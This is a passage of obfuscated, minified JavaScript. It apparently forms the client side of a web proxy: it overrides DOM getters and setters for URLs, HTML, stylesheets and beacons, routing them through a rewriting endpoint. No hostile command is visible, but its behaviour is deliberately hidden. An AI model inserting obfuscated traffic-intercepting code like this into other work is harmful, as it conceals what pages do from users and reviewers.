H2=i9['A'][gT(0x8a5)](zR)[gT(0x895)][gT(0xb85)](this,gT(0x43c));if(xS(zR,H1,H2)&&(H1[gT(0xedd)]||(H1[gT(0xedd)]=!0x0,iY(H1),x7(H1),iK[gT(0x2d3)](H1)),xk(H1),xw(zd,H1)),gT(0xcb2)===(null===(zf=zR[gT(0x9a2)])||void 0x0===zf?void 0x0:zf[gT(0x17a)]))return H1;if(xc(H1)){const H4=H1[gT(0x7dc)][gT(0xf53)](gT(0x4f0));for(let H5=0x0;H5<H4[gT(0xe4d)];H5++){const H6=H4[H5];if(H6[gT(0xec)][gT(0xf9b)](gT(0xacc))&&H6[gT(0xec)][gT(0xf9b)](gT(0xe99))&&H6[gT(0xec)][gT(0xf9b)](gT(0xa57)))return H1;}}let H3=i9['A'][gT(0x8a5)](zR)[gT(0xf7e)][gT(0x8a5)][gT(0xb85)](this);if(H3=H3&&(0x0,iH['_'])(H3)?(0x0,iH['ks'])(H3):H3,gT(0xbbf)===H3)return H1;if((0x0,i0['EW'])(H2)){const H7=new URL((0x0,i0['sH'])(H2)[gT(0x7cc)]);if(H7[gT(0x68f)][gT(0xedf)](gT(0xbd0))&&H7[gT(0xc14)][gT(0xf9b)](gT(0xe72)))return H1;}return xP[gT(0x8a5)](zR,H1);}}),xG(zR,A0(0x953),A0(0x20e),{'get':function(){const ga=A0;for(var zf=arguments[ga(0xe4d)],zT=new Array(zf),za=0x0;za<zf;za++)zT[za]=arguments[za];let H0=i9['A'][ga(0x8a5)](zR)[ga(0xf7e)][ga(0x8a5)][ga(0xb85)](this,...zT);return(0x0,iH['_'])(H0)&&(H0=(0x0,iH['ks'])(H0)),H0;},'set':function(zf){const F0=A0;for(var zT=arguments[F0(0xe4d)],za=new Array(zT>0x1?zT-0x1:0x0),H0=0x1;H0<zT;H0++)za[H0-0x1]=arguments[H0];return i9['A'][F0(0x8a5)](zR)[F0(0xf7e)][F0(0x41e)][F0(0xb85)](this,(0x0,iH['md'])(zf),...za);}}),xG(zR,A0(0x953),A0(0x43c),{'get':function(){const F1=A0;for(var zf=arguments[F1(0xe4d)],zT=new Array(zf),za=0x0;za<zf;za++)zT[za]=arguments[za];let H0=i9['A'][F1(0x8a5)](zR)[F1(0xe26)][F1(0x8a5)][F1(0xb85)](this,...zT);return(0x0,i0['EW'])(H0)&&(H0=(0x0,i0['sH'])(H0)[F1(0x7cc)]),H0;},'set':function(zf){const F2=A0;for(var zT=arguments[F2(0xe4d)],za=new Array(zT>0x1?zT-0x1:0x0),H0=0x1;H0<zT;H0++)za[H0-0x1]=arguments[H0];return zf[F2(0x788)](F2(0x82b))?(zf=xF(zf,zd,zR),i9['A'][F2(0x8a5)](zR)[F2(0xe26)][F2(0x41e)][F2(0xb85)](this,zf,...za)):i9['A'][F2(0x8a5)](zR)[F2(0xe26)][F2(0x41e)][F2(0xb85)](this,(0x0,i0['Wq'])({'protectUrlContext':zd,'url':zf,'kind':i0['MN'][F2(0xc2f)],'baseUrl':i9['A'][F2(0x8a5)](zR)[F2(0xf12)][F2(0x8a5)][F2(0xb09)](zR[F2(0x7dc)]),'endpoint':i1['A'][F2(0x89f)]}),...za);}}),xG(zR,A0(0x953),A0(0xea7),{'get':function(){const F3=A0;for(var zf=arguments[F3(0xe4d)],zT=new Array(zf),za=0x0;za<zf;za++)zT[za]=arguments[za];return i9['A'][F3(0x8a5)](zR)[F3(0x63c)][F3(0x8a5)][F3(0xb85)](this,...zT);},'set':function(zf){const F4=A0;for(var zT=arguments[F4(0xe4d)],za=new Array(zT>0x1?zT-0x1:0x0),H0=0x1;H0<zT;H0++)za[H0-0x1]=arguments[H0];const H1=i9['A'][F4(0x8a5)](zR)[F4(0xe15)][F4(0x8a5)][F4(0xb85)](this,...za);if(H1&&(iY(H1),x7(H1),iK[F4(0x2d3)](H1)),!zf)return i9['A'][F4(0x8a5)](zR)[F4(0x63c)][F4(0x41e)][F4(0xb85)](this,zf);zf=zf[F4(0x731)]();const H2=(0x0,i0['Wq'])({'protectUrlContext':zd,'url':i1['A'][F4(0x89f)]+F4(0xd5b),'kind':i0['MN'][F4(0xc48)],'baseUrl':i9['A'][F4(0x8a5)](zR)[F4(0xf12)][F4(0x8a5)][F4(0xb09)](zR[F4(0x7dc)]),'endpoint':i1['A'][F4(0x89f)]});return zf=zf[F4(0xf9b)](H2)?xA({'_window':zR,'protectUrlContext':zd,'html':zf}):F4(0x5ea)[F4(0x980)](xU,F4(0x357))[F4(0x980)](H2,F4(0x67c))[F4(0x980)]((0x0,xM['x'])()['id'],F4(0xe8d))+xA({'_window':zR,'protectUrlContext':zd,'html':zf}),i9['A'][F4(0x8a5)](zR)[F4(0x63c)][F4(0x41e)][F4(0xb85)](this,zf);}}),xG(zR,A0(0xc8a),A0(0x596),{'get':function(){const F5=A0;for(var zf=arguments[F5(0xe4d)],zT=new Array(zf),za=0x0;za<zf;za++)zT[za]=arguments[za];const H0=i9['A'][F5(0x8a5)](zR)[F5(0x885)][F5(0x8a5)][F5(0xb85)](this,...zT);return H0?xB(H0):H0;},'set':function(zf){const F6=A0;if(!zf)return i9['A'][F6(0x8a5)](zR)[F6(0x885)][F6(0x41e)][F6(0xb85)](this,zf);for(var zT=arguments[F6(0xe4d)],za=new Array(zT>0x1?zT-0x1:0x0),H0=0x1;H0<zT;H0++)za[H0-0x1]=arguments[H0];return i9['A'][F6(0x8a5)](zR)[F6(0x885)][F6(0x41e)][F6(0xb85)](this,xW(zd,zf,i9['A'][F6(0x8a5)](zR)[F6(0xf12)][F6(0x8a5)][F6(0xb09)](zR[F6(0x7dc)])),...za);}}),xG(zR,A0(0xc8a),A0(0x43c),{'get':function(){const F7=A0;for(var zf=arguments[F7(0xe4d)],zT=new Array(zf),za=0x0;za<zf;za++)zT[za]=arguments[za];let H0=i9['A'][F7(0x8a5)](zR)[F7(0x75a)][F7(0x8a5)][F7(0xb85)](this,...zT);return(0x0,i0['EW'])(H0)&&(H0=(0x0,i0['sH'])(H0)[F7(0x7cc)]),H0;},'set':function(zf){const F8=A0;(0x0,i0['EW'])(zf)||(zf=(0x0,i0['Wq'])({'protectUrlContext':zd,'url':zf,'kind':i0['MN'][F8(0xf0b)],'baseUrl':i9['A'][F8(0x8a5)](zR)[F8(0xf12)][F8(0x8a5)][F8(0xb09)](zR[F8(0x7dc)]),'endpoint':i1['A'][F8(0x89f)]}));for(var zT=arguments[F8(0xe4d)],za=new Array(zT>0x1?zT-0x1:0x0),H0=0x1;H0<zT;H0++)za[H0-0x1]=arguments[H0];return i9['A'][F8(0x8a5)](zR)[F8(0x75a)][F8(0x41e)][F8(0xb85)](this,zf,...za);}}),xG(zR,A0(0xc8a),A0(0x28e),{'get':function(){const F9=A0;for(var zf=arguments[F9(0xe4d)],zT=new Array(zf),za=0x0;za<zf;za++)zT[za]=arguments[za];const H0=i9['A'][F9(0x8a5)](zR)[F9(0x5fe)][F9(0x8a5)][F9(0xb85)](this,...zT);return xL(H0);},'set':function(zf){const Fi=A0;for(var zT=arguments[Fi(0xe4d)],za=new Array(zT>0x1?zT-0x1:0x0),H0=0x1;H0<zT;H0++)za[H0-0x1]=arguments[H0];return zf?(zf=xv({'protectUrlContext':zd,'srcset':zf,'endpoint':i1['A'][Fi(0x89f)],'baseUrl':i9['A'][Fi(0x8a5)](zR)[Fi(0xf12)][Fi(0x8a5)][Fi(0xb09)](zR[Fi(0x7dc)])}),i9['A'][Fi(0x8a5)](zR)[Fi(0x5fe)][Fi(0x41e)][Fi(0xb85)](this,zf,...za)):i9['A'][Fi(0x8a5)](zR)[Fi(0x5fe)][Fi(0x41e)][Fi(0xb85)](this,zf,...za);}}),xG(zR,A0(0x32a),A0(0x400),{'get':function(){const Fx=A0;for(var zf=arguments[Fx(0xe4d)],zT=new Array(zf),za=0x0;za<zf;za++)zT[za]=arguments[za];let H0=i9['A'][Fx(0x8a5)](zR)[Fx(0xdd8)][Fx(0x8a5)][Fx(0xb85)](this,...zT);return(0x0,i0['EW'])(H0)&&(H0=(0x0,i0['sH'])(H0)[Fx(0x7cc)]),H0;},'set':function(zf){const Fz=A0,zT=i9['A'][Fz(0x8a5)](zR)[Fz(0xc78)][Fz(0x8a5)][Fz(0xb85)](this),za=i9['A'][Fz(0x8a5)](zR)[Fz(0x205)][Fz(0x8a5)][Fz(0xb85)](this),H0=Fz(0x54e)===zT||Fz(0x2d6)===zT&&Fz(0x95e)===za?i0['MN'][Fz(0xa2d)]:Fz(0x2d6)===zT&&Fz(0x4f0)===za?i0['MN'][Fz(0xc48)]:i0['MN'][Fz(0xf0b)];zf=(0x0,i0['Wq'])({'protectUrlContext':zd,'url':zf,'kind':H0,'baseUrl':i9['A'][Fz(0x8a5)](zR)[Fz(0xf12)][Fz(0x8a5)][Fz(0xb09)](zR[Fz(0x7dc)]),'endpoint':i1['A'][Fz(0x89f)]});for(var H1=arguments[Fz(0xe4d)],H2=new Array(H1>0x1?H1-0x1:0x0),H3=0x1;H3<H1;H3++)H2[H3-0x1]=arguments[H3];return i9['A'][Fz(0x8a5)](zR)[Fz(0xdd8)][Fz(0x41e)][Fz(0xb85)](this,zf,...H2);}}),xG(zR,A0(0x32a),'as',{'set':function(zf){const FH=A0;var zT;const za=i9['A'][FH(0x8a5)](zR)[FH(0x895)][FH(0xb85)](this,FH(0x400)),H0=null===(zT=i9['A'][FH(0x8a5)](zR)[FH(0x895)][FH(0xb85)](this,FH(0x565)))||void 0x0===zT?void 0x0:zT[FH(0xe6a)]();for(var H1=arguments[FH(0xe4d)],H2=new Array(H1>0x1?H1-0x1:0x0),H3=0x1;H3<H1;H3++)H2[H3-0x1]=arguments[H3];if(za){const H4=FH(0x54e)===H0||FH(0x2d6)===H0&&FH(0x95e)===zf?i0['MN'][FH(0xa2d)]:FH(0x2d6)===H0&&FH(0x4f0)===zf?i0['MN'][FH(0xc48)]:i0['MN'][FH(0xf0b)];i9['A'][FH(0x8a5)](zR)[FH(0xdd8)][FH(0x41e)][FH(0xb85)](this,(0x0,i0['Wq'])({'protectUrlContext':zd,'url':za,'kind':H4,'baseUrl':i9['A'][FH(0x8a5)](zR)[FH(0xf12)][FH(0x8a5)][FH(0xb09)](zR[FH(0x7dc)]),'endpoint':i1['A'][FH(0x89f)]}),...H2);}return i9['A'][FH(0x8a5)](zR)[FH(0x205)][FH(0x41e)][FH(0xb85)](this,zf,...H2);}}),xG(zR,A0(0x32a),A0(0x565),{'set':function(zf){const FV=A0,zT=i9['A'][FV(0x8a5)](zR)[FV(0x895)][FV(0xb85)](this,FV(0x400)),za=i9['A'][FV(0x8a5)](zR)[FV(0x895)][FV(0xb85)](this,'as');for(var H0=arguments[FV(0xe4d)],H1=new Array(H0>0x1?H0-0x1:0x0),H2=0x1;H2<H0;H2++)H1[H2-0x1]=arguments[H2];if(zT){const H3=FV(0x54e)===zf||FV(0x2d6)===zf&&FV(0x95e)===za?i0['MN'][FV(0xa2d)]:FV(0x2d6)===zf&&FV(0x4f0)===za?i0['MN'][FV(0xc48)]:i0['MN'][FV(0xf0b)];i9['A'][FV(0x8a5)](zR)[FV(0xdd8)][FV(0x41e)][FV(0xb85)](this,(0x0,i0['Wq'])({'protectUrlContext':zd,'url':zT,'kind':H3,'baseUrl':i9['A'][FV(0x8a5)](zR)[FV(0xf12)][FV(0x8a5)][FV(0xb09)](zR[FV(0x7dc)]),'endpoint':i1['A'][FV(0x89f)]}),...H1);}return i9['A'][FV(0x8a5)](zR)[FV(0xc78)][FV(0x41e)][FV(0xb85)](this,zf,...H1);}}),xG(zR,A0(0x981),A0(0x596),{'get':function(){const FK=A0;for(var zf=arguments[FK(0xe4d)],zT=new Array(zf),za=0x0;za<zf;za++)zT[za]=arguments[za];const H0=i9['A'][FK(0x8a5)](zR)[FK(0x275)][FK(0x8a5)][FK(0xb85)](this,...zT);return H0?xB(H0):H0;},'set':function(zf){const FQ=A0;if(!zf)return i9['A'][FQ(0x8a5)](zR)[FQ(0x275)][FQ(0x41e)][FQ(0xb85)](this,zf);for(var zT=arguments[FQ(0xe4d)],za=new Array(zT>0x1?zT-0x1:0x0),H0=0x1;H0<zT;H0++)za[H0-0x1]=arguments[H0];return i9['A'][FQ(0x8a5)](zR)[FQ(0x275)][FQ(0x41e)][FQ(0xb85)](this,xW(zd,zf,i9['A'][FQ(0x8a5)](zR)[FQ(0xf12)][FQ(0x8a5)][FQ(0xb09)](zR[FQ(0x7dc)])),...za);}}),xG(zR,A0(0x981),A0(0x43c),{'get':function(){const Fo=A0;for(var zf=arguments[Fo(0xe4d)],zT=new Array(zf),za=0x0;za<zf;za++)zT[za]=arguments[za];let H0=i9['A'][Fo(0x8a5)](zR)[Fo(0x894)][Fo(0x8a5)][Fo(0xb09)](this,zT);return(0x0,i0['EW'])(H0)&&(H0=(0x0,i0['sH'])(H0)[Fo(0x7cc)]),H0;},'set':function(zf){const FX=A0;(0x0,i0['EW'])(zf)||(zf=(0x0,i0['Wq'])({'protectUrlContext':zd,'url':zf,'kind':i0['MN'][FX(0xc48)],'baseUrl':i9['A'][FX(0x8a5)](zR)[FX(0xf12)][FX(0x8a5)][FX(0xb09)](zR[FX(0x7dc)]),'endpoint':i1['A'][FX(0x89f)]}));for(var zT=arguments[FX(0xe4d)],za=new Array(zT>0x1?zT-0x1:0x0),H0=0x1;H0<zT;H0++)za[H0-0x1]=arguments[H0];return i9['A'][FX(0x8a5)](zR)[FX(0x894)][FX(0x41e)][FX(0xb09)](this,[zf,...za]);}}),xG(zR,A0(0x71a),A0(0x638),{'get':function(){const Fq=A0;for(var zf=arguments[Fq(0xe4d)],zT=new Array(zf),za=0x0;za<zf;za++)zT[za]=arguments[za];let H0=i9['A'][Fq(0x8a5)](zR)[Fq(0x1d4)][Fq(0x8a5)][Fq(0xb85)](this,...zT);return(0x0,i0['EW'])(H0)&&(H0=(0x0,i0['sH'])(H0)[Fq(0x7cc)]),H0;},'set':function(zf){const Fp=A0;(0x0,i0['EW'])(zf)||(zf=(0x0,i0['Wq'])({'protectUrlContext':zd,'url':zf,'kind':i0['MN'][Fp(0xf0b)],'baseUrl':i9['A'][Fp(0x8a5)](zR)[Fp(0xf12)][Fp(0x8a5)][Fp(0xb09)](zR[Fp(0x7dc)]),'endpoint':i1['A'][Fp(0x89f)]}));for(var zT=arguments[Fp(0xe4d)],za=new Array(zT>0x1?zT-0x1:0x0),H0=0x1;H0<zT;H0++)za[H0-0x1]=arguments[H0];return i9['A'][Fp(0x8a5)](zR)[Fp(0x1d4)][Fp(0x41e)][Fp(0xb85)](this,zf,...za);}}),xG(zR,A0(0x71a),A0(0x43c),{'get':function(){const FC=A0;for(var zf,zT=arguments[FC(0xe4d)],za=new Array(zT),H0=0x0;H0<zT;H0++)za[H0]=arguments[H0];let H1=null!==(zf=i9['A'][FC(0x8a5)](zR)[FC(0x85d)])&&void 0x0!==zf&&zf[FC(0x8a5)]?i9['A'][FC(0x8a5)](zR)[FC(0x85d)][FC(0x8a5)][FC(0xb09)](this,za):i9['A'][FC(0x8a5)](zR)[FC(0x895)][FC(0xb85)](this,FC(0x43c));return H1&&(0x0,i0['EW'])(H1)&&(H1=(0x0,i0['sH'])(H1)[FC(0x7cc)]),H1;},'set':function(zf){const FU=A0;var zT;(0x0,i0['EW'])(zf)||(zf=(0x0,i0['Wq'])({'protectUrlContext':zd,'url':zf,'kind':i0['MN'][FU(0xf0b)],'baseUrl':i9['A'][FU(0x8a5)](zR)[FU(0xf12)][FU(0x8a5)][FU(0xb09)](zR[FU(0x7dc)]),'endpoint':i1['A'][FU(0x89f)]}));for(var za=arguments[FU(0xe4d)],H0=new Array(za>0x1?za-0x1:0x0),H1=0x1;H1<za;H1++)H0[H1-0x1]=arguments[H1];return null!==(zT=i9['A'][FU(0x8a5)](zR)[FU(0x85d)])&&void 0x0!==zT&&zT[FU(0x41e)]?i9['A'][FU(0x8a5)](zR)[FU(0x85d)][FU(0x41e)][FU(0xb09)](this,[zf,...H0]):(i9['A'][FU(0x8a5)](zR)[FU(0xd81)][FU(0xb85)](this,FU(0x43c),zf),zf);}},()=>!0x0),xG(zR,A0(0x8f7),A0(0x43c),{'get':function(){const FM=A0;for(var zf,zT=arguments[FM(0xe4d)],za=new Array(zT),H0=0x0;H0<zT;H0++)za[H0]=arguments[H0];let H1=null!==(zf=i9['A'][FM(0x8a5)](zR)[FM(0xb5c)])&&void 0x0!==zf&&zf[FM(0x8a5)]?i9['A'][FM(0x8a5)](zR)[FM(0xb5c)][FM(0x8a5)][FM(0xb09)](this,za):i9['A'][FM(0x8a5)](zR)[FM(0x895)][FM(0xb85)](this,FM(0x43c));return H1&&(0x0,i0['EW'])(H1)&&(H1=(0x0,i0['sH'])(H1)[FM(0x7cc)]),H1;},'set':function(zf){const FW=A0;var zT;(0x0,i0['EW'])(zf)||(zf=(0x0,i0['Wq'])({'protectUrlContext':zd,'url':zf,'kind':i0['MN'][FW(0xf0b)],'baseUrl':i9['A'][FW(0x8a5)](zR)[FW(0xf12)][FW(0x8a5)][FW(0xb09)](zR[FW(0x7dc)]),'endpoint':i1['A'][FW(0x89f)]}));for(var za=arguments[FW(0xe4d)],H0=new Array(za>0x1?za-0x1:0x0),H1=0x1;H1<za;H1++)H0[H1-0x1]=arguments[H1];return null!==(zT=i9['A'][FW(0x8a5)](zR)[FW(0xb5c)])&&void 0x0!==zT&&zT[FW(0x41e)]?i9['A'][FW(0x8a5)](zR)[FW(0xb5c)][FW(0x41e)][FW(0xb09)](this,[zf,...H0]):(i9['A'][FW(0x8a5)](zR)[FW(0xd81)][FW(0xb85)](this,FW(0x43c),zf),zf);}},()=>!0x0),xG(zR,A0(0x472),A0(0x43c),{'get':function(){const FB=A0;for(var zf=arguments[FB(0xe4d)],zT=new Array(zf),za=0x0;za<zf;za++)zT[za]=arguments[za];let H0=i9['A'][FB(0x8a5)](zR)[FB(0xb33)]?i9['A'][FB(0x8a5)](zR)[FB(0xb33)][FB(0x8a5)][FB(0xb09)](this,zT):i9['A'][FB(0x8a5)](zR)[FB(0x895)][FB(0xb85)](this,FB(0x43c));return H0&&(0x0,i0['EW'])(H0)&&(H0=(0x0,i0['sH'])(H0)[FB(0x7cc)]),H0;},'set':function(zf){const FI=A0;(0x0,i0['EW'])(zf)||(zf=(0x0,i0['Wq'])({'protectUrlContext':zd,'url':zf,'kind':i0['MN'][FI(0xf0b)],'baseUrl':i9['A'][FI(0x8a5)](zR)[FI(0xf12)][FI(0x8a5)][FI(0xb09)](zR[FI(0x7dc)]),'endpoint':i1['A'][FI(0x89f)]}));for(var zT=arguments[FI(0xe4d)],za=new Array(zT>0x1?zT-0x1:0x0),H0=0x1;H0<zT;H0++)za[H0-0x1]=arguments[H0];return i9['A'][FI(0x8a5)](zR)[FI(0xb33)]?i9['A'][FI(0x8a5)](zR)[FI(0xb33)][FI(0x41e)][FI(0xb09)](this,[zf,...za]):(i9['A'][FI(0x8a5)](zR)[FI(0xd81)][FI(0xb85)](this,FI(0x43c),zf),zf);}}),xG(zR,A0(0x472),A0(0x28e),{'get':function(){const Fs=A0;for(var zf=arguments[Fs(0xe4d)],zT=new Array(zf),za=0x0;za<zf;za++)zT[za]=arguments[za];let H0=i9['A'][Fs(0x8a5)](zR)[Fs(0x454)]?i9['A'][Fs(0x8a5)](zR)[Fs(0x454)][Fs(0x8a5)][Fs(0xb09)](this,zT):i9['A'][Fs(0x8a5)](zR)[Fs(0x895)][Fs(0xb85)](this,Fs(0x28e));return H0&&(H0=xL(H0)),H0;},'set':function(zf){const Fv=A0;for(var zT=arguments[Fv(0xe4d)],za=new Array(zT>0x1?zT-0x1:0x0),H0=0x1;H0<zT;H0++)za[H0-0x1]=arguments[H0];return zf?(zf=xv({'protectUrlContext':zd,'srcset':zf,'endpoint':i1['A'][Fv(0x89f)],'baseUrl':i9['A'][Fv(0x8a5)](zR)[Fv(0xf12)][Fv(0x8a5)][Fv(0xb09)](zR[Fv(0x7dc)])}),i9['A'][Fv(0x8a5)](zR)[Fv(0x454)]?i9['A'][Fv(0x8a5)](zR)[Fv(0x454)][Fv(0x41e)][Fv(0xb09)](this,[zf,...za]):(i9['A'][Fv(0x8a5)](zR)[Fv(0xd81)][Fv(0xb85)](this,Fv(0x28e),zf),zf)):i9['A'][Fv(0x8a5)](zR)[Fv(0x454)][Fv(0x41e)][Fv(0xb85)](this,zf,...za);}}),xG(zR,A0(0x7b8),A0(0x201),{'get':function(){const FL=A0;for(var zf=arguments[FL(0xe4d)],zT=new Array(zf),za=0x0;za<zf;za++)zT[za]=arguments[za];let H0=i9['A'][FL(0x8a5)](zR)[FL(0x610)][FL(0x8a5)][FL(0xb09)](this,zT);if(FL(0xc2d)==typeof H0){const H1=Array[FL(0x3ed)](H0[FL(0x108)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),H2=>H2[0x0]);for(const H2 of H1||[])(0x0,i0['EW'])(H2)&&(H0=i9['A'][FL(0x8a5)](zR)[FL(0x239)][FL(0xb85)](H0,H2,(0x0,i0['sH'])(H2)[FL(0x7cc)]));}return H0;}},function(){const FA=A0;for(var zf=arguments[FA(0xe4d)],zT=new Array(zf),za=0x0;za<zf;za++)zT[za]=arguments[za];const H0=i9['A'][FA(0x8a5)](zR)[FA(0x610)][FA(0x8a5)][FA(0xb09)](this,zT);return FA(0xc2d)==typeof H0&&i0['ht'][FA(0xea1)](H1=>H0[FA(0xf9b)]('/'[FA(0x980)](H1,'/')));}),xG(zR,A0(0x7b8),A0(0x17a),{'get':function(){const Fg=A0;try{if(Fg(0x86d)===this[Fg(0x201)])return Fg(0x9bb);const H0=i9['A'][Fg(0x8a5)](zR)[Fg(0xcab)][Fg(0x8a5)][Fg(0xb85)](this);if((0x0,i0['EW'])(H0[Fg(0x282)][Fg(0x400)])){const H1=(0x0,i0['sH'])(H0[Fg(0x282)][Fg(0x400)])[Fg(0x7cc)];return new URL(H1)[Fg(0x17a)];}}catch(H2){}for(var zf=arguments[Fg(0xe4d)],zT=new Array(zf),za=0x0;za<zf;za++)zT[za]=arguments[za];return i9['A'][Fg(0x8a5)](zR)[Fg(0x16f)][Fg(0x8a5)][Fg(0xb09)](this,zT);}},function(){const FF=A0;if(FF(0x86d)===this[FF(0x201)])return!0x0;try{const zf=i9['A'][FF(0x8a5)](zR)[FF(0xcab)][FF(0x8a5)][FF(0xb85)](this);return(0x0,i0['EW'])(zf[FF(0x282)][FF(0x400)]);}catch(zT){}return!0x1;}),xJ(zR,A0(0x572),A0(0x95f),function(zf,zT){const Fh=A0;return zf=(0x0,i0['EW'])(zf)?zf:(0x0,i0['Wq'])({'protectUrlContext':zd,'url':zf,'kind':i0['MN'][Fh(0xf0b)],'baseUrl':i9['A'][Fh(0x8a5)](zR)[Fh(0xf12)][Fh(0x8a5)][Fh(0xb09)](zR[Fh(0x7dc)]),'endpoint':i1['A'][Fh(0x89f)]}),i9['A'][Fh(0x8a5)](zR)[Fh(0x2e7)][Fh(0xb85)](zR,zf,{'method':Fh(0x1e8),'keepalive':!0x0,'body':zT,'mode':Fh(0xb43)}),!0x0;},function(){const Fy=A0;return arguments[Fy(0xe4d)]>0x0;}),xJ(zR,A0(0x133),A0(0x406),function(zf){const FP=A0,zT=((()=>{const FO=a2x;if(!(zf instanceof zR[FO(0xcf0)]))return'';const za=i9['A'][FO(0x8a5)](zR)[FO(0x846)][FO(0x8a5)][FO(0xb85)](zf);return(0x0,iH['_'])(za)?(0x0,iH['ks'])(za):za;})());if(this instanceof zR[FP(0xcf0)]&&FP(0x95e)===this[FP(0x161)][FP(0xe6a)]()&&zf instanceof zR[FP(0xc27)]){const za=i9['A'][FP(0x8a5)](zR)[FP(0xf31)][FP(0x8a5)][FP(0xb85)](zf);i9['A'][FP(0x8a5)](zR)[FP(0xf31)][FP(0x41e)][FP(0xb85)](zf,(0x0,xz['dv'])({'protectUrlContext':zd,'stylesheet':za}));}return zT&&xC(zR,zT),zf instanceof zR[FP(0x953)]&&zf[FP(0x793)](FP(0x20e))&&xC(zR,zf[FP(0x20e)]),i9['A'][FP(0x8a5)](zR)[FP(0xad7)][FP(0xb85)](this,zf);}),xJ(zR,A0(0x133),A0(0x148),function(zf){const Fj=A0;for(var zT=arguments[Fj(0xe4d)],za=new Array(zT>0x1?zT-0x1:0x0),H0=0x1;H0<zT;H0++)za[H0-0x1]=arguments[H0];if(this instanceof zR[Fj(0xcf0)]&&Fj(0x95e)===this[Fj(0x161)][Fj(0xe6a)]()&&zf instanceof zR[Fj(0xc27)]){const H1=i9['A'][Fj(0x8a5)](zR)[Fj(0xf31)][Fj(0x8a5)][Fj(0xb85)](zf);return i9['A'][Fj(0x8a5)](zR)[Fj(0xf31)][Fj(0x41e)][Fj(0xb85)](zf,(0x0,xz['dv'])({'protectUrlContext':zd,'stylesheet':H1})),i9['A'][Fj(0x8a5)](zR)[Fj(0x286)][Fj(0xb85)](this,zf,...za);}return i9['A'][Fj(0x8a5)](zR)[Fj(0x286)][Fj(0xb85)](this,zf,...za);}),xG(zR,A0(0x133),A0(0xb4a),{'get':function(){const FN=A0;for(var zf=arguments[FN(0xe4d)],zT=new Array(zf),za=0x0;za<zf;za++)zT[za]=arguments[za];const H0=i9['A'][FN(0x8a5)](zR)[FN(0xf31)][FN(0x8a5)][FN(0xb85)](this,...zT);return this instanceof zR[FN(0xcf0)]&&FN(0x95e)===this[FN(0x161)][FN(0xe6a)]()?(0x0,xz['sR'])(H0):H0;},'set':function(){const Fl=A0;let zf=arguments[Fl(0xe4d)]<=0x0?void 0x0:arguments[0x0];return this instanceof zR[Fl(0xcf0)]&&Fl(0x95e)===this[Fl(0x161)][Fl(0xe6a)]()&&(zf=(0x0,xz['dv'])({'protectUrlContext':zd,'stylesheet':zf})),i9['A'][Fl(0x8a5)](zR)[Fl(0xf31)][Fl(0x41e)][Fl(0xb85)](this,zf);}}),xG(zR,A0(0x133),A0(0x546),{'get':function(){const FE=A0;for(var zf=arguments[FE(0xe4d)],zT=new Array(zf),za=0x0;za<zf;za++)zT[za]=arguments[za];const H0=i9['A'][FE(0x8a5)](zR)[FE(0xf12)][FE(0x8a5)][FE(0xb09)](this,...zT);return(0x0,i0['EW'])(H0)?(0x0,i0['sH'])(H0)[FE(0x7cc)]:H0;}}),xG(zR,A0(0xc23),A0(0x20e),{'get':function(){const Fk=A0;for(var zf=arguments[Fk(0xe4d)],zT=new Array(zf),za=0x0;za<zf;za++)zT[za]=arguments[za];let H0=i9['A'][Fk(0x8a5)](zR)[Fk(0xcf1)][Fk(0x8a5)][Fk(0xb85)](this,...zT);return(0x0,i0['EW'])(H0)&&(H0=(0x0,i0['sH'])(H0)[Fk(0x7cc)]),H0;}});const zu=[A0(0x576),A0(0x3a8),A0(0x35c),A0(0xd0c),A0(0x4a1),A0(0x141),A0(0xd7f),A0(0xb61),A0(0x7c4),A0(0x2a1),A0(0x3cc),A0(0xc96),A0(0x2c1),A0(0xd19)][A0(0xf2b)](zf=>'.'+zf+'/');xG(zR,A0(0x216),A0(0x4bc),{'get':function(){const Fw=A0;for(var zf=arguments[Fw(0xe4d)],zT=new Array(zf),za=0x0;za<zf;za++)zT[za]=arguments[za];let H0=i9['A'][Fw(0x8a5)](zR)[Fw(0xcd1)][Fw(0x8a5)][Fw(0xb85)](this,...zT),H1=i9['A'][Fw(0x8a5)](zR)[Fw(0xcf1)][Fw(0x8a5)][Fw(0xb85)](this,...zT);return(0x0,i0['EW'])(H1)&&(H1=(0x0,i0['sH'])(H1)[Fw(0x7cc)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[Fw(0x5ec)](H1)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[Fw(0x5ec)](H1)||zu[Fw(0xea1)](H2=>H1[Fw(0xf9b)](H2))||H1[Fw(0x9a9)](Fw(0xf03))>=0x0)&&(H0=0x0),H0;}}),xG(zR,A0(0x216),A0(0xe49),{'get':function(){const FD=A0;for(var zf=arguments[FD(0xe4d)],zT=new Array(zf),za=0x0;za<zf;za++)zT[za]=arguments[za];let H0=i9['A'][FD(0x8a5)](zR)[FD(0x9b5)][FD(0x8a5)][FD(0xb85)](this,...zT),H1=i9['A'][FD(0x8a5)](zR)[FD(0xcf1)][FD(0x8a5)][FD(0xb85)](this,...zT);return(0x0,i0['EW'])(H1)&&(H1=(0x0,i0['sH'])(H1)[FD(0x7cc)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[FD(0x5ec)](H1)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[FD(0x5ec)](H1)||zu[FD(0xea1)](H2=>H1[FD(0xf9b)](H2))||H1[FD(0x9a9)](FD(0xf03))>=0x0)&&(H0=0x0),H0;}}),xJ(zR,A0(0x16b),A0(0xe62),function(zf){const Fc=A0,zT=xA({'_window':zR,'protectUrlContext':zd,'html':zf});return i9['A'][Fc(0x8a5)](zR)[Fc(0x975)][Fc(0xb85)](this,zT);});const zZ=[A0(0x3ee),A0(0xe22),A0(0xaea),A0(0x339)];xJ(zR,A0(0x5fb),A0(0x5ec),function(zf){const Fd=A0;return!!xj(zf,new URL(i1['A'][Fd(0x89f)])[Fd(0x68f)])||i9['A'][Fd(0x8a5)](zR)[Fd(0xeb7)][Fd(0xb85)](this,zf);},function(zf){const FR=A0;return FR(0xaee)!==this[FR(0x6e9)]&&FR(0x7b6)!==this[FR(0x6e9)]&&!!zZ[FR(0xea1)](zT=>xj(this[FR(0x6e9)],zT));}),xJ(zR,A0(0x5fb),A0(0xc99),function(zf){const Fm=A0,zT=(0x0,i0['sH'])(zf)[Fm(0x7cc)];return i9['A'][Fm(0x8a5)](zR)[Fm(0x6e3)][Fm(0xb85)](this,zT);},function(zf,zT){const 